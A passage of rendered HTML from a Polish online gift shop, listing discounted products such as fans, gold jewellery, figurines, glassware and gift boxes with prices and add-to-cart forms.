		<input type="hidden" value="2170" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2170" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2170" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">8,00 zł</span>
                  <span class="discount-percentage">-50%</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="4">4,00 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Wachlarz osobisty   
 Wachlarz osobisty- do ręki, tworzywo sztuczne i jedwab. Ramie o długości 23 cm  Dostępne kolory: biały, niebieski, czarny,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>	  	</div>
  		<a href="https://mowitos.info/najczesciej-kupowane" class="all-product-link float-xs-left btn btn-outline">
  			Pokaż wszystkie
  		</a>
  	</div>
</section>
<section class="special-products clearfix m-t-3 block">
  	<h2 class="h2 products-section-title title_block">Wyprzedaż</h2>
  	<div class="block_content">
	  	<div class="products">
	    	

    
                   
        


<!-- Products list -->


<div  class="product_list   product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                 first-in-line                 last-line                 first-item-of-smallDesktop-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5939" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/bizuteria-zlota/5939-lancuszek-zloty-pr585-korda-50-cm-z-757.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/48821-home_default/lancuszek-zloty-pr585-korda-50-cm-z-757.jpg"
    	alt = "Łańcuszek Złoty pr.585..."
    	data-full-size-image-url = "https://mowitos.info/48821-large_default/lancuszek-zloty-pr585-korda-50-cm-z-757.jpg"
      >
          	 <span class="product-additional" data-idproduct="5939"></span>
          </a>
  


<div class="box-label">
  
                
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			    		<li class="product-flag discount">Obniżka</li>
	    		  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-5939-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/165-bizuteria-zlota" title="BIŻUTERIA ZŁOTA">BIŻUTERIA ZŁOTA</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/bizuteria-zlota/5939-lancuszek-zloty-pr585-korda-50-cm-z-757.html">Łańcuszek Złoty pr.585...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="1" class="quantity_product quantity_product_5939" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5939" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5939" name="id_product_attribute">
		<input type="hidden" value="5939" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5939" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5939" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">7 288,00 zł</span>
                  <span class="discount-percentage">-15%</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="6194.8">6 194,80 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Łańcuszek Złoty pr.585 Korda  
 Łańcuszek wykonany jest ze złota żółtego próby 585  Łańcuszek o splocie - korda  ze  szlifem diamentowym , trudny...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                                 last-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="6294" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/bizuteria-zlota/6294-wisiorek-zloty-585-z-kamieniami-z-1099.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/51112-home_default/wisiorek-zloty-585-z-kamieniami-z-1099.jpg"
    	alt = "Wisiorek Złoty 585 z..."
    	data-full-size-image-url = "https://mowitos.info/51112-large_default/wisiorek-zloty-585-z-kamieniami-z-1099.jpg"
      >
          	 <span class="product-additional" data-idproduct="6294"></span>
          </a>
  


<div class="box-label">
  
                
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			    		<li class="product-flag discount">Obniżka</li>
	    		  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-6294-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/165-bizuteria-zlota" title="BIŻUTERIA ZŁOTA">BIŻUTERIA ZŁOTA</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/bizuteria-zlota/6294-wisiorek-zloty-585-z-kamieniami-z-1099.html">Wisiorek Złoty 585 z...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="1" class="quantity_product quantity_product_6294" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_6294" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_6294" name="id_product_attribute">
		<input type="hidden" value="6294" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_6294" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_6294" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">2 890,00 zł</span>
                  <span class="discount-percentage">-30%</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2023">2 023,00 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Wisiorek złoty próba 585 z   kamieniami  
 Wisiorek wykonany z złota próby 585 Wisiorek okrągły medalion w połączeniu jedwabistej satyny i...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>	  	</div>
	  	<a href="https://mowitos.info/promocje" class="all-product-link float-xs-left btn btn-outline">
	  		Pokaż wszystkie
	  	</a>
	</div>
</section>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9 col-xl-9-6 col-xxl-10">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
             <div class="category-name">
                <h1 class="h1">ŚLUB – ROCZNICA -DLA BABCI-DZIADKA</h1>
                <span class="products-counter">7 Produkt</span>
            </div>
                                    
        </div>
    </div>
  

    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Siatka"><i class="icon-grid"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Lista"><i class="icon-list"></i></a></div>
        </div>
      
          <p class="products-counter hidden-md-down">Jest 7 produktów.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-4 col-xl-6 hidden-sm-down sort-by">Sortuj wg:</span>
<div class="col-sm-12 col-xs-12 col-md-8 col-xl-6 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE313;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://mowitos.info/7-slub-rocznica-dla-babci-dziadka?order=product.position.desc"
        class="select-list js-search-link"
      >
        Dostępne
      </a>
          <a
        rel="nofollow"
        href="https://mowitos.info/7-slub-rocznica-dla-babci-dziadka?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nazwa, A do Z
      </a>
          <a
        rel="nofollow"
        href="https://mowitos.info/7-slub-rocznica-dla-babci-dziadka?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nazwa, Z do A
      </a>
          <a
        rel="nofollow"
        href="https://mowitos.info/7-slub-rocznica-dla-babci-dziadka?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cena, rosnąco
      </a>
          <a
        rel="nofollow"
        href="https://mowitos.info/7-slub-rocznica-dla-babci-dziadka?order=product.price.desc"
        class="select-list js-search-link"
      >
        Cena, malejąco
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-xs-center showing">
      Pokazano 1-7 z 7 pozycji
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products">  
        

    
                   
        


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                 first-in-line                                 first-item-of-smallDesktop-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1110" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/figurki/1110-figurka-aniolka-magnesy-uh-1.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/37570-home_default/figurka-aniolka-magnesy-uh-1.jpg"
    	alt = "Figurka Aniołka -magnesy UH-1"
    	data-full-size-image-url = "https://mowitos.info/37570-large_default/figurka-aniolka-magnesy-uh-1.jpg"
      >
          	 <span class="product-additional" data-idproduct="1110"></span>
          </a>
  


<div class="box-label">
  
                
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			    		<li class="product-flag discount">Obniżka</li>
	    		  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-1110-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/28-figurki" title="Figurki">Figurki</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/figurki/1110-figurka-aniolka-magnesy-uh-1.html">Figurka Aniołka -magnesy UH-1</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="1" class="quantity_product quantity_product_1110" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1110" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1110" name="id_product_attribute">
		<input type="hidden" value="1110" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1110" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1110" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">6,00 zł</span>
                  <span class="discount-percentage">-50%</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="3">3,00 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Figurka Aniołka -magnesy  
 Figurka anioła- magnesy, dostępna w dwóch wzorach . . Figurka wykonana z miału alabastrowego łączonego żywicą....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="979" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/misy-i-miseczki/979-miseczka-cynowana-na-nozkach-wloskiej-firmy-valentina-collection-tf-78.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/40156-home_default/miseczka-cynowana-na-nozkach-wloskiej-firmy-valentina-collection-tf-78.jpg"
    	alt = "Miseczka cynowana na..."
    	data-full-size-image-url = "https://mowitos.info/40156-large_default/miseczka-cynowana-na-nozkach-wloskiej-firmy-valentina-collection-tf-78.jpg"
      >
          	 <span class="product-additional" data-idproduct="979"></span>
          </a>
  


<div class="box-label">
  
      
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-979-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/100-misy-i-miseczki" title="Misy i miseczki">Misy i miseczki</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/misy-i-miseczki/979-miseczka-cynowana-na-nozkach-wloskiej-firmy-valentina-collection-tf-78.html">Miseczka cynowana na...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="0" class="quantity_product quantity_product_979" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_979" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_979" name="id_product_attribute">
		<input type="hidden" value="979" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_979" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_979 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="106">106,00 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Miseczka cynowana na nóżkach włoskiej firmy VALENTINA COLLECTION   
  Miseczka należy do wyrobów z włoskiej kolekcji VALENTINA COLLECTION. Wyroby...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                                                 last-item-of-smallDesktop-line
                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3438" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/szklo-uzytkowe/3438-kieliszek-szklany-duzy-manufaktura-sk-27.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/50924-home_default/kieliszek-szklany-duzy-manufaktura-sk-27.jpg"
    	alt = "KIELISZEK SZKLANY DUŻY..."
    	data-full-size-image-url = "https://mowitos.info/50924-large_default/kieliszek-szklany-duzy-manufaktura-sk-27.jpg"
      >
          	 <span class="product-additional" data-idproduct="3438"></span>
          </a>
  


<div class="box-label">
  
                
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			    		<li class="product-flag discount">Obniżka</li>
	    		  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-3438-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/33-szklo-uzytkowe" title="SZKŁO UŻYTKOWE">SZKŁO UŻYTKOWE</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/szklo-uzytkowe/3438-kieliszek-szklany-duzy-manufaktura-sk-27.html">KIELISZEK SZKLANY DUŻY...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="6" class="quantity_product quantity_product_3438" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3438" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3438" name="id_product_attribute">
		<input type="hidden" value="3438" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3438" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3438" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">38,00 zł</span>
                  <span class="discount-percentage">-50%</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="19">19,00 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> KIELISZEK SZKLANY DUŻY MANUFAKTURA 
 Kieliszki wykonane z wysoką starannością,  ręcznie w hucie szkła artystycznego. Stanowią niebanalny pomysł na...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xxl-2-4 col-xl-3
                                                 first-item-of-smallDesktop-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3556" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

        <a href="https://mowitos.info/kartony-pudelka-i-torby-prezentowe/3556-pudelko-kartonowe-zloto-rozowe-flower-box-bh-163.html" class="thumbnail product-thumbnail">
      <img
        class="img-fluid"
    	src = "https://mowitos.info/42840-home_default/pudelko-kartonowe-zloto-rozowe-flower-box-bh-163.jpg"
    	alt = "Pudełko kartonowe..."
    	data-full-size-image-url = "https://mowitos.info/42840-large_default/pudelko-kartonowe-zloto-rozowe-flower-box-bh-163.jpg"
      >
          	 <span class="product-additional" data-idproduct="3556"></span>
          </a>
  


<div class="box-label">
  
                
</div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
	  		  			    		<li class="product-flag discount">Obniżka</li>
	    		  		</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
<div class="quickview no-variants hidden-sm-down">
	<a
		href="#"
		class="quick-view btn-product"
		data-link-action="quickview"
		data-source=".thumb-gallery-3556-0"
		title="Szybki podgląd"
	>
		<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-quickview-bt-content">	
	  		<i class="icon-quick-view"></i> <span>Szybki podgląd</span>
	  	</span>
	</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="category-default">
		<a href="https://mowitos.info/35-kartony-pudelka-i-torby-prezentowe" title="KARTONY, PUDEŁKA I TORBY PREZENTOWE">KARTONY, PUDEŁKA I TORBY PREZENTOWE</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<h2 class="h3 product-title" itemprop="name"><a href="https://mowitos.info/kartony-pudelka-i-torby-prezentowe/3556-pudelko-kartonowe-zloto-rozowe-flower-box-bh-163.html">Pudełko kartonowe...</a></h2>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mowitos.info/koszyk" method="post">
		<input type="hidden" name="token" value="651194caf3a6033cee068ed6b53fb032">
		<input type="hidden" value="1" class="quantity_product quantity_product_3556" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3556" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3556" name="id_product_attribute">
		<input type="hidden" value="3556" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3556" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3556" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Do koszyka</span>
			</span>
		</button>
	</form>
</div>


</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Cena podstawowa</span>
        <span class="regular-price">29,00 zł</span>
                  <span class="discount-amount discount-product">-5,80 zł</span>
              
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="23.2">23,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Pudełko kartonowe złoto-różowe FLOWER BOX   
